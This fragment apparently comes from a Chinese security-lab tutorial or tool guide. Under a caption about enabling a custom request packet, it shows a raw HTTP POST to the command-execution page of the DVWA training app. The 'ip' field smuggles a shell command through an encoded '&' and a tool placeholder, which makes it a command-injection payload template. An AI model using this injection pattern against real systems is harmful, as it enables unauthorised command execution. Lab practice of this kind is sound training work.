 开启
自定义请求包
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 30.1.20.12:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://30.1.20.12:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://30.1.20.12:81/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=0hkjl6eiddg0ggm0o9p4et6i25
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34

ip=x.x.x.x+%26+#{cmd::url}&Submit=Submit